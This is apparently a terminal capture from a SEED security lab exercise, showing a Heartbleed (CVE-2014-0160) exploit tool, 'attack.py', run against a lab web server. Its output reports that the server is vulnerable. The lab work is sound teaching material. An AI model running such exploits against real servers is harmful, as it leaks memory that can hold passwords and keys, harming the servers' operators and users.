 [04/24/2022 08:28] seed@ubuntu:~/lab5$ ./attack.py www.heartbleedlabelgg.com --l
ength 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################